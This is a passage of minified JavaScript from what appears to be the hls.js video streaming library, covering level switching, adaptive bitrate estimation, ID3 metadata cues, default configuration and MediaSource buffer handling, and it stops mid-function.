t.trigger(u.default.ERROR,{type:s.ErrorTypes.MEDIA_ERROR,details:s.ErrorDetails.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+i+" to "+r.currentTime,frag:e});a=r.buffered.end(n)}},a.prototype._tryNudgeBuffer=function(){var e=this.config,t=this.hls,r=this.media,i=r.currentTime,a=(this.nudgeRetry||0)+1;if((this.nudgeRetry=a)<e.nudgeMaxRetry){var n=i+a*e.nudgeOffset;d.logger.log("adjust currentTime from "+i+" to "+n),r.currentTime=n,t.trigger(u.default.ERROR,{type:s.ErrorTypes.MEDIA_ERROR,details:s.ErrorDetails.BUFFER_NUDGE_ON_STALL,fatal:!1})}else d.logger.error("still stuck in high buffer @"+i+" after "+e.nudgeMaxRetry+", raise fatal error"),t.trigger(u.default.ERROR,{type:s.ErrorTypes.MEDIA_ERROR,details:s.ErrorDetails.BUFFER_STALLED_ERROR,fatal:!0})},a);function a(e,t,r,i){this.config=e,this.media=t,this.fragmentTracker=r,this.hls=i,this.stallReported=!1}t.default=i},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var u,n,d=r(1),o=r(4),f=r(0),c=r(3),h=r(19),p=r(14),l=window.performance,s=(n=o.default,a(g,n),g.prototype.onHandlerDestroying=function(){this.clearTimer(),this.manualLevelIndex=-1},g.prototype.clearTimer=function(){null!==this.timer&&(clearTimeout(this.timer),this.timer=null)},g.prototype.startLoad=function(){var e=this._levels;this.canload=!0,this.levelRetryCount=0,e&&e.forEach(function(e){e.loadError=0;var t=e.details;t&&t.live&&(e.details=void 0)}),null!==this.timer&&this.loadLevel()},g.prototype.stopLoad=function(){this.canload=!1},g.prototype.onManifestLoaded=function(e){var t,r=[],i=[],a={},n=null,o=!1,s=!1;if(e.levels.forEach(function(e){var t=e.attrs;e.loadError=0,e.fragmentError=!1,o=o||!!e.videoCodec,s=s||!!e.audioCodec,u&&e.audioCodec&&-1!==e.audioCodec.indexOf("mp4a.40.34")&&(e.audioCodec=void 0),(n=a[e.bitrate])?n.url.push(e.url):(e.url=[e.url],e.urlId=0,a[e.bitrate]=e,r.push(e)),t&&(t.AUDIO&&(s=!0,p.addGroupId(n||e,"audio",t.AUDIO)),t.SUBTITLES&&p.addGroupId(n||e,"text",t.SUBTITLES))}),o&&s&&(r=r.filter(function(e){return!!e.videoCodec})),r=r.filter(function(e){var t=e.audioCodec,r=e.videoCodec;return(!t||h.isCodecSupportedInMp4(t,"audio"))&&(!r||h.isCodecSupportedInMp4(r,"video"))}),e.audioTracks&&(i=e.audioTracks.filter(function(e){return!e.audioCodec||h.isCodecSupportedInMp4(e.audioCodec,"audio")})).forEach(function(e,t){e.id=t}),0<r.length){t=r[0].bitrate,r.sort(function(e,t){return e.bitrate-t.bitrate}),this._levels=r;for(var l=0;l<r.length;l++)if(r[l].bitrate===t){this._firstLevel=l,f.logger.log("manifest loaded,"+r.length+" level(s) found, first bitrate:"+t);break}this.hls.trigger(d.default.MANIFEST_PARSED,{levels:r,audioTracks:i,firstLevel:this._firstLevel,stats:e.stats,audio:s,video:o,altAudio:i.some(function(e){return!!e.url})})}else this.hls.trigger(d.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,details:c.ErrorDetails.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:this.hls.url,reason:"no level with compatible codecs found in manifest"})},Object.defineProperty(g.prototype,"levels",{get:function(){return this._levels},enumerable:!0,configurable:!0}),Object.defineProperty(g.prototype,"level",{get:function(){return this.currentLevelIndex},set:function(e){var t=this._levels;t&&(e=Math.min(e,t.length-1),this.currentLevelIndex===e&&t[e].details||this.setLevelInternal(e))},enumerable:!0,configurable:!0}),g.prototype.setLevelInternal=function(e){var t=this._levels,r=this.hls;if(0<=e&&e<t.length){if(this.clearTimer(),this.currentLevelIndex!==e){f.logger.log("switching to level "+e);var i=t[this.currentLevelIndex=e];i.level=e,r.trigger(d.default.LEVEL_SWITCHING,i)}var a=t[e],n=a.details;if(!n||n.live){var o=a.urlId;r.trigger(d.default.LEVEL_LOADING,{url:a.url[o],level:e,id:o})}}else r.trigger(d.default.ERROR,{type:c.ErrorTypes.OTHER_ERROR,details:c.ErrorDetails.LEVEL_SWITCH_ERROR,level:e,fatal:!1,reason:"invalid level idx"})},Object.defineProperty(g.prototype,"manualLevel",{get:function(){return this.manualLevelIndex},set:function(e){this.manualLevelIndex=e,void 0===this._startLevel&&(this._startLevel=e),-1!==e&&(this.level=e)},enumerable:!0,configurable:!0}),Object.defineProperty(g.prototype,"firstLevel",{get:function(){return this._firstLevel},set:function(e){this._firstLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(g.prototype,"startLevel",{get:function(){if(void 0!==this._startLevel)return this._startLevel;var e=this.hls.config.startLevel;return void 0!==e?e:this._firstLevel},set:function(e){this._startLevel=e},enumerable:!0,configurable:!0}),g.prototype.onError=function(e){if(e.fatal)e.type===c.ErrorTypes.NETWORK_ERROR&&this.clearTimer();else{var t,r=!1,i=!1;switch(e.details){case c.ErrorDetails.FRAG_LOAD_ERROR:case c.ErrorDetails.FRAG_LOAD_TIMEOUT:case c.ErrorDetails.KEY_LOAD_ERROR:case c.ErrorDetails.KEY_LOAD_TIMEOUT:t=e.frag.level,i=!0;break;case c.ErrorDetails.LEVEL_LOAD_ERROR:case c.ErrorDetails.LEVEL_LOAD_TIMEOUT:t=e.context.level,r=!0;break;case c.ErrorDetails.REMUX_ALLOC_ERROR:t=e.level,r=!0}void 0!==t&&this.recoverLevel(e,t,r,i)}},g.prototype.recoverLevel=function(e,t,r,i){var a,n,o,s=this,l=this.hls.config,u=e.details,d=this._levels[t];if(d.loadError++,d.fragmentError=i,r){if(!(this.levelRetryCount+1<=l.levelLoadingMaxRetry))return f.logger.error("level controller, cannot recover from "+u+" error"),this.currentLevelIndex=null,this.clearTimer(),void(e.fatal=!0);n=Math.min(Math.pow(2,this.levelRetryCount)*l.levelLoadingRetryDelay,l.levelLoadingMaxRetryTimeout),this.timer=setTimeout(function(){return s.loadLevel()},n),e.levelRetry=!0,this.levelRetryCount++,f.logger.warn("level controller, "+u+", retry in "+n+" ms, current retry count is "+this.levelRetryCount)}(r||i)&&(1<(a=d.url.length)&&d.loadError<a?(d.urlId=(d.urlId+1)%a,d.details=void 0,f.logger.warn("level controller, "+u+" for level "+t+": switching to redundant URL-id "+d.urlId)):-1===this.manualLevelIndex?(o=0===t?this._levels.length-1:t-1,f.logger.warn("level controller, "+u+": switch to "+o),this.hls.nextAutoLevel=this.currentLevelIndex=o):i&&(f.logger.warn("level controller, "+u+": reload a fragment"),this.currentLevelIndex=null))},g.prototype.onFragLoaded=function(e){var t=e.frag;if(void 0!==t&&"main"===t.type){var r=this._levels[t.level];void 0!==r&&(r.fragmentError=!1,r.loadError=0,this.levelRetryCount=0)}},g.prototype.onLevelLoaded=function(e){var t=this,r=e.level;if(r===this.currentLevelIndex){var i=this._levels[r];i.fragmentError||(i.loadError=0,this.levelRetryCount=0);var a=e.details;if(a.live){var n=1e3*(a.averagetargetduration?a.averagetargetduration:a.targetduration),o=n,s=i.details;s&&a.endSN===s.endSN&&(o/=2,f.logger.log("same live playlist, reload twice faster")),o-=l.now()-e.stats.trequest,o=Math.max(n/2,Math.round(o)),f.logger.log("live playlist, reload in "+Math.round(o)+" ms"),this.timer=setTimeout(function(){return t.loadLevel()},o)}else this.clearTimer()}},g.prototype.onAudioTrackSwitched=function(e){var t=this.hls.audioTracks[e.id].groupId,r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){var i=r.audioGroupIds.findIndex(function(e){return e===t});i!==r.urlId&&(r.urlId=i,this.startLoad())}},g.prototype.loadLevel=function(){if(f.logger.debug("call to loadLevel"),null!==this.currentLevelIndex&&this.canload){var e=this._levels[this.currentLevelIndex];if("object"==typeof e&&0<e.url.length){var t=this.currentLevelIndex,r=e.urlId,i=e.url[r];f.logger.log("Attempt loading level index "+t+" with URL-id "+r),this.hls.trigger(d.default.LEVEL_LOADING,{url:i,level:t,id:r})}}},Object.defineProperty(g.prototype,"nextLoadLevel",{get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(e){this.level=e,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=e)},enumerable:!0,configurable:!0}),g);function g(e){var t=n.call(this,e,d.default.MANIFEST_LOADED,d.default.LEVEL_LOADED,d.default.AUDIO_TRACK_SWITCHED,d.default.FRAG_LOADED,d.default.ERROR)||this;return t.canload=!1,t.currentLevelIndex=null,t.manualLevelIndex=-1,t.timer=null,u=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),t}t.default=s},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,o=r(1),s=r(4),f=r(10),l=r(29),u=(n=s.default,a(d,n),d.prototype.destroy=function(){s.default.prototype.destroy.call(this)},d.prototype.onMediaAttached=function(e){this.media=e.media,this.media},d.prototype.onMediaDetaching=function(){l.clearCurrentCues(this.id3Track),this.id3Track=void 0,this.media=void 0},d.prototype.getID3Track=function(e){for(var t=0;t<e.length;t++){var r=e[t];if("metadata"===r.kind&&"id3"===r.label)return l.sendAddTrackEvent(r,this.media),r}return this.media.addTextTrack("metadata","id3")},d.prototype.onFragParsingMetadata=function(e){var t=e.frag,r=e.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var i=window.WebKitDataCue||window.VTTCue||window.TextTrackCue,a=0;a<r.length;a++){var n=f.default.getID3Frames(r[a].data);if(n){var o=r[a].pts,s=a<r.length-1?r[a+1].pts:t.endPTS;o===s&&(s+=1e-4);for(var l=0;l<n.length;l++){var u=n[l];if(!f.default.isTimeStampFrame(u)){var d=new i(o,s,"");d.value=u,this.id3Track.addCue(d)}}}}},d);function d(e){var t=n.call(this,e,o.default.MEDIA_ATTACHED,o.default.MEDIA_DETACHING,o.default.FRAG_PARSING_METADATA)||this;return t.id3Track=void 0,t.media=void 0,t}t.default=u},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=r(13);t.isSupported=function(){var e=a.getMediaSource(),t=window.SourceBuffer||window.WebKitSourceBuffer,r=e&&"function"==typeof e.isTypeSupported&&e.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!t||t.prototype&&"function"==typeof t.prototype.appendBuffer&&"function"==typeof t.prototype.remove;return!!r&&!!i}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(59),a=r(62),n=r(63),o=r(64),s=r(65),l=r(66),u=r(67),d=r(68),f=r(70),c=r(74),h=r(75),p=r(76),g=r(77);t.hlsDefaultConfig={autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,lowBufferWatchdogPeriod:.5,highBufferWatchdogPeriod:3,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,liveDurationInfinity:!1,liveBackBufferLength:1/0,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:s.default,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,abrController:i.default,bufferController:a.default,capLevelController:n.default,fpsController:o.default,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,requestMediaKeySystemAccessFunc:g.requestMediaKeySystemAccess},t.hlsDefaultConfig.subtitleStreamController=h.SubtitleStreamController,t.hlsDefaultConfig.subtitleTrackController=c.default,t.hlsDefaultConfig.timelineController=f.default,t.hlsDefaultConfig.cueHandler=d,t.hlsDefaultConfig.enableCEA708Captions=!0,t.hlsDefaultConfig.enableWebVTT=!0,t.hlsDefaultConfig.captionsTextTrack1Label="English",t.hlsDefaultConfig.captionsTextTrack1LanguageCode="en",t.hlsDefaultConfig.captionsTextTrack2Label="Spanish",t.hlsDefaultConfig.captionsTextTrack2LanguageCode="es",t.hlsDefaultConfig.audioStreamController=u.default,t.hlsDefaultConfig.audioTrackController=l.default,t.hlsDefaultConfig.emeController=p.default},function(e,u,d){"use strict";(function(o){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(u,"__esModule",{value:!0});var r,E=d(1),t=d(4),_=d(5),a=d(3),T=d(0),s=d(60),S=window.performance,n=(r=t.default,e(l,r),l.prototype.destroy=function(){this.clearTimer(),t.default.prototype.destroy.call(this)},l.prototype.onFragLoading=function(e){var t=e.frag;if("main"===t.type&&(this.timer||(this.fragCurrent=t,this.timer=setInterval(this.onCheck,100)),!this._bwEstimator)){var r=this.hls,i=r.config,a=t.level,n=void 0,o=void 0;o=r.levels[a].details.live?(n=i.abrEwmaFastLive,i.abrEwmaSlowLive):(n=i.abrEwmaFastVoD,i.abrEwmaSlowVoD),this._bwEstimator=new s.default(r,o,n,i.abrEwmaDefaultEstimate)}},l.prototype._abandonRulesCheck=function(){var e=this.hls,t=e.media,r=this.fragCurrent;if(r){var i=r.loader,a=e.minAutoLevel;if(!i||i.stats&&i.stats.aborted)return T.logger.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);var n=i.stats;if(t&&n&&(!t.paused&&0!==t.playbackRate||!t.readyState)&&r.autoLevel&&r.level){var o=S.now()-n.trequest,s=Math.abs(t.playbackRate);if(o>500*r.duration/s){var l=e.levels,u=Math.max(1,n.bw?n.bw/8:1e3*n.loaded/o),d=l[r.level],f=d.realBitrate?Math.max(d.realBitrate,d.bitrate):d.bitrate,c=n.total?n.total:Math.max(n.loaded,Math.round(r.duration*f/8)),h=t.currentTime,p=(c-n.loaded)/u,g=(_.BufferHelper.bufferInfo(t,h,e.config.maxBufferHole).end-h)/s;if(g<2*r.duration/s&&g<p){var v=void 0,y=void 0;for(y=r.level-1;a<y;y--){var m=l[y].realBitrate?Math.max(l[y].realBitrate,l[y].bitrate):l[y].bitrate;if((v=r.duration*m/(6.4*u))<g)break}v<p&&(T.logger.warn("loading too slow, abort fragment loading and switch to level "+y+":fragLoadedDelay["+y+"]<fragLoadedDelay["+(r.level-1)+"];bufferStarvationDelay:"+v.toFixed(1)+"<"+p.toFixed(1)+":"+g.toFixed(1)),e.nextLoadLevel=y,this._bwEstimator.sample(o,n.loaded),i.abort(),this.clearTimer(),e.trigger(E.default.FRAG_LOAD_EMERGENCY_ABORTED,{frag:r,stats:n}))}}}}},l.prototype.onFragLoaded=function(e){var t=e.frag;if("main"===t.type&&o.isFinite(t.sn)){if(this.clearTimer(),this.lastLoadedFragLevel=t.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var r=this.hls.levels[t.level],i=(r.loaded?r.loaded.bytes:0)+e.stats.loaded,a=(r.loaded?r.loaded.duration:0)+e.frag.duration;r.loaded={bytes:i,duration:a},r.realBitrate=Math.round(8*i/a)}if(e.frag.bitrateTest){var n=e.stats;n.tparsed=n.tbuffered=n.tload,this.onFragBuffered(e)}}},l.prototype.onFragBuffered=function(e){var t=e.stats,r=e.frag;if(!0!==t.aborted&&"main"===r.type&&o.isFinite(r.sn)&&(!r.bitrateTest||t.tload===t.tbuffered)){var i=t.tparsed-t.trequest;T.logger.log("latency/loading/parsing/append/kbps:"+Math.round(t.tfirst-t.trequest)+"/"+Math.round(t.tload-t.tfirst)+"/"+Math.round(t.tparsed-t.tload)+"/"+Math.round(t.tbuffered-t.tparsed)+"/"+Math.round(8*t.loaded/(t.tbuffered-t.trequest))),this._bwEstimator.sample(i,t.loaded),t.bwEstimate=this._bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=i/1e3:this.bitrateTestDelay=0}},l.prototype.onError=function(e){switch(e.details){case a.ErrorDetails.FRAG_LOAD_ERROR:case a.ErrorDetails.FRAG_LOAD_TIMEOUT:this.clearTimer()}},l.prototype.clearTimer=function(){clearInterval(this.timer),this.timer=null},Object.defineProperty(l.prototype,"nextAutoLevel",{get:function(){var e=this._nextAutoLevel,t=this._bwEstimator;if(!(-1===e||t&&t.canEstimate()))return e;var r=this._nextABRAutoLevel;return-1!==e&&(r=Math.min(e,r)),r},set:function(e){this._nextAutoLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(l.prototype,"_nextABRAutoLevel",{get:function(){var e=this.hls,t=e.maxAutoLevel,r=e.levels,i=e.config,a=e.minAutoLevel,n=e.media,o=this.lastLoadedFragLevel,s=this.fragCurrent?this.fragCurrent.duration:0,l=n?n.currentTime:0,u=n&&0!==n.playbackRate?Math.abs(n.playbackRate):1,d=this._bwEstimator?this._bwEstimator.getEstimate():i.abrEwmaDefaultEstimate,f=(_.BufferHelper.bufferInfo(n,l,i.maxBufferHole).end-l)/u,c=this._findBestLevel(o,s,d,a,t,f,i.abrBandWidthFactor,i.abrBandWidthUpFactor,r);if(0<=c)return c;T.logger.trace("rebuffering expected to happen, lets try to find a quality level minimizing the rebuffering");var h=s?Math.min(s,i.maxStarvationDelay):i.maxStarvationDelay,p=i.abrBandWidthFactor,g=i.abrBandWidthUpFactor;if(0==f){var v=this.bitrateTestDelay;v&&(h=(s?Math.min(s,i.maxLoadingDelay):i.maxLoadingDelay)-v,T.logger.trace("bitrate test took "+Math.round(1e3*v)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*h)+" ms"),p=g=1)}return c=this._findBestLevel(o,s,d,a,t,f+h,p,g,r),Math.max(c,0)},enumerable:!0,configurable:!0}),l.prototype._findBestLevel=function(e,t,r,i,a,n,o,s,l){for(var u=a;i<=u;u--){var d=l[u];if(d){var f,c=d.details,h=c?c.totalduration/c.fragments.length:t,p=!!c&&c.live;f=u<=e?o*r:s*r;var g=l[u].realBitrate?Math.max(l[u].realBitrate,l[u].bitrate):l[u].bitrate,v=g*h/f;if(T.logger.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+u+"/"+Math.round(f)+"/"+g+"/"+h+"/"+n+"/"+v),g<f&&(!v||p&&!this.bitrateTestDelay||v<n))return u}}return-1},l);function l(e){var t=r.call(this,e,E.default.FRAG_LOADING,E.default.FRAG_LOADED,E.default.FRAG_BUFFERED,E.default.ERROR)||this;return t.lastLoadedFragLevel=0,t._nextAutoLevel=-1,t.hls=e,t.timer=null,t._bwEstimator=null,t.onCheck=t._abandonRulesCheck.bind(t),t}u.default=n}).call(this,d(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=r(61),i=(n.prototype.sample=function(e,t){var r=8e3*t/(e=Math.max(e,this.minDelayMs_)),i=e/1e3;this.fast_.sample(i,r),this.slow_.sample(i,r)},n.prototype.canEstimate=function(){var e=this.fast_;return e&&e.getTotalWeight()>=this.minWeight_},n.prototype.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},n.prototype.destroy=function(){},n);function n(e,t,r,i){this.hls=e,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new a.default(t),this.fast_=new a.default(r)}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.prototype.sample=function(e,t){var r=Math.pow(this.alpha_,e);this.estimate_=t*(1-r)+r*this.estimate_,this.totalWeight_+=e},a.prototype.getTotalWeight=function(){return this.totalWeight_},a.prototype.getEstimate=function(){if(this.alpha_){var e=1-Math.pow(this.alpha_,this.totalWeight_);return this.estimate_/e}return this.estimate_},a);function a(e){this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=0,this.totalWeight_=0}t.default=i},function(e,f,c){"use strict";(function(i){var a,e=this&&this.__extends||(a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}a(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(f,"__esModule",{value:!0});var r,l=c(1),t=c(4),u=c(0),d=c(3),n=c(13).getMediaSource(),o=(r=t.default,e(s,r),s.prototype.destroy=function(){t.default.prototype.destroy.call(this)},s.prototype.onLevelPtsUpdated=function(e){var t=e.type,r=this.tracks.audio;if("audio"===t&&r&&"audio/mpeg"===r.container){var i=this.sourceBuffer.audio;if(.1<Math.abs(i.timestampOffset-e.start)){var a=i.updating;try{i.abort()}catch(e){u.logger.warn("can not abort audio buffer: "+e)}a?this.audioTimestampOffset=e.start:(u.logger.warn("change mpeg audio timestamp offset from "+i.timestampOffset+" to "+e.start),i.timestampOffset=e.start)}}},s.prototype.onManifestParsed=function(e){this.bufferCodecEventsExpected=e.altAudio?2:1,u.logger.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},s.prototype.onMediaAttaching=function(e){var t=this.media=e.media;if(t){var r=this.mediaSource=new n;this.onmso=this.onMediaSourceOpen.bind(this),this.onmse=this.onMediaSourceEnded.bind(this),this.onmsc=this.onMediaSourceClose.bind(this),r.addEventListener("sourceopen",this.onmso),r.addEventListener("sourceended",this.onmse),r.addEventListener("sourceclose",this.onmsc),t.src=window.URL.createObjectURL(r),this._objectUrl=t.src}},s.prototype.onMediaDetaching=function(){u.logger.log("media source detaching");var e=this.mediaSource;if(e){if("open"===e.readyState)try{e.endOfStream()}catch(e){u.logger.warn("onMediaDetaching:"+e.message+" while calling endOfStream")}e.removeEventListener("sourceopen",this.onmso),e.removeEventListener("sourceended",this.onmse),e.removeEventListener("sourceclose",this.onmsc),this.media&&(window.URL.revokeObjectURL(this._objectUrl),this.media.src===this._objectUrl?(this.media.removeAttribute("src"),this.media.load()):u.logger.warn("media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.pendingTracks={},this.tracks={},this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}this.onmso=this.onmse=this.onmsc=null,this.hls.trigger(l.default.MEDIA_DETACHED)},s.prototype.onMediaSourceOpen=function(){u.logger.log("media source opened"),this.hls.trigger(l.default.MEDIA_ATTACHED,{media:this.media});var e=this.mediaSource;e&&e.removeEventListener("sourceopen",this.onmso),this.checkPendingTracks()},s.prototype.checkPendingTracks=function(){var e=this.bufferCodecEventsExpected,t=this.pendingTracks,r=Object.keys(t).length;(r&&!e||2===r)&&(this.createSourceBuffers(t),this.pendingTracks={},this.doAppending())},s.prototype.onMediaSourceClose=function(){u.logger.log("media source closed")},s.prototype.onMediaSourceEnded=function(){u.logger.log("media source ended")},s.prototype.onSBUpdateEnd=function(){if(this.audioTimestampOffset){var e=this.sourceBuffer.audio;u.logger.warn("change mpeg audio timestamp offset from "+e.timestampOffset+" to "+this.audioTimestampOffset),e.timestampOffset=this.audioTimestampOffset,delete this.audioTimestampOffset}this._needsFlush&&this.doFlush(),this._needsEos&&this.checkEos(),this.appending=!1;var r=this.parent,t=this.segments.reduce(function(e,t){return t.parent===r?e+1:e},0),i={},a=this.sourceBuffer;for(var n in a)i[n]=a[n].buffered;this.hls.trigger(l.default.BUFFER_APPENDED,{parent:r,pending:t,timeRanges:i}),this._needsFlush||this.doAppending(),this.updateMediaElementDuration(),0===t&&this.flushLiveBackBuffer()},s.prototype.onSBUpdateError=function(e){u.logger.error("sourceBuffer error:",e),this.hls.trigger(l.default.ERROR,{type:d.ErrorTypes.MEDIA_ERROR,details:d.ErrorDetails.BUFFER_APPENDING_ERROR,fatal:!1})},s.prototype.onBufferReset=function(){var e=this.sourceBuffer;for(var t in e){var r=e[t];try{this.mediaSource.removeSourceBuffer(r),r.removeEventListener("updateend",this.onsbue),r.removeEventListener("error",this.onsbe)}catch(e){}}this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0},s.prototype.onBufferCodecs=function(t){var r=this;if(!Object.keys(this.sourceBuffer).length){Object.keys(t).forEach(function(e){r.pendingTracks[e]=t[e]});var e=this.mediaSource;this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),e&&"open"===e.readyState&&this.checkPendingTracks()}},s.prototype.createSourceBuffers=function(e){var t=this.sourceBuffer,r=this.mediaSource;for(var i in e)if(!t[i]){var a=e[i],n=a.levelCodec||a.codec,o=a.container+";codecs="+n;u.logger.log("creating sourceBuffer("+o+")");try{var s=t[i]=r.addSourceBuffer(o);s.addEventListener("updateend",this.onsbue),s.addEventListener("error",this.onsbe),this.tracks[i]={codec:n,container:a.container},a.buffer=s}catch(e){u.logger.error("error while trying to add sourceBuffer:"+e.message),this.hls.trigger(l.default.ERROR,{type:d.ErrorTypes.MEDIA_ERROR,details:d.ErrorDetails.BUFFER_ADD_CODEC_ERROR,fatal:!1,err:e,mimeType:o})}}this.hls.trigger(l.default.BUFFER_CREATED,{tracks:e})},s.prototype.onBufferAppending=function(e){this._needsFlush||(this.segments?this.segments.push(e):this.segments=[e],this.doAppending())},s.prototype.onBufferAppendFail=function(e){u.logger.error("sourceBuffer error:",e.event),this.hls.trigger(l.default.ERROR,{type:d.ErrorTypes.MEDIA_ERROR,details:d.ErrorDetails.BUFFER_APPENDING_ERROR,fatal:!1})},s.prototype.onBufferEos=function(e){var t=this.sourceBuffer,r=e.type;for(var i in t)r&&i!==r||t[i].ended||(t[i].ended=!0,u.logger.log(i+" sourceBuffer now EOS"));this.checkEos()},s.prototype.checkEos=function(){var e=this.sourceBuffer,t=this.mediaSource;if(t&&"open"===t.readyState){for(var r in e){var i=e[r];if(!i.ended)return;if(i.updating)return void(this._needsEos=!0)}u.logger.log("all media data are available, signal endOfStream() to MediaSource and stop loading fragment");try{t.endOfStream()}catch(e){u.logger.warn("exception while calling mediaSource.endOfStream()")}this._needsEos=!1}else this._needsEos=!1},s.prototype.onBufferFlushing=function(e){this.flushRange.push({start:e.startOffset,end:e.endOffset,type:e.type}),this.flushBufferCounter=0,this.doFlush()},s.prototype.flushLiveBackBuffer=function(){if(this._live){var e=this.hls.config.liveBackBufferLength;if(isFinite(e)&&!(e<0))for(var t=this.media.currentTime,r=this.sourceBuffer,i=Object.keys(r),a=t-Math.max(e,this._levelTargetDuration),n=i.length-1;0<=n;n--){var o=i[n],s=r[o].buffered;0<s.length&&a>s.start(0)&&this.removeBufferRange(o,r[o],0,a)}}},s.prototype.onLevelUpdated=function(e){var t=e.details;0<t.fragments.length&&(this._levelDuration=t.totalduration+t.fragments[0].start,this._levelTargetDuration=t.averagetargetduration||t.targetduration||10,this._live=t.live,this.updateMediaElementDuration())},s.prototype.updateMediaElementDuration=function(){var e,t=this.hls.config;if(null!==this._levelDuration&&this.media&&this.mediaSource&&this.sourceBuffer&&0!==this.media.readyState&&"open"===this.mediaSource.readyState){for(var r in this.sourceBuffer)if(!0===this.sourceBuffer[r].updating)return;e=this.media.duration,null===this._msDuration&&(this._msDuration=this.mediaSource.duration),!0===this._live&&!0===t.liveDurationInfinity?(u.logger.log("Media Source duration is set to Infinity"),this._msDuration=this.mediaSource.duration=1/0):(this._levelDuration>this._msDuration&&this._levelDuration>e||!i.isFinite(e))&&(u.logger.log("Updating Media Source duration to "+this._levelDuration.toFixed(3)),this._msDuration=this.mediaSource.duration=this._levelDuration)}},s.prototype.doFlush=function(){for(;this.flushRange.length;){var e=this.flushRange[0];if(!this.flushBuffer(e.start,e.end,e.type))return void(this._needsFlush=!0);this.flushRange.shift(),this.flushBufferCounter=0}if(0===this.flushRange.length){this._needsFlush=!1;var t=0,r=this.sourceBuffer;try{for(var i in r)t+=r[i].buffered.length}catch(e){u.logger.error("error while accessing sourceBuffer.buffered")}this.appended=t,this.hls.trigger(l.default.BUFFER_FLUSHED)}},s.prototype.doAppending=function(){var e=this.hls,t=this.segments,r=this.sourceBuffer;if(Object.keys(r).length){if(this.media.error)return 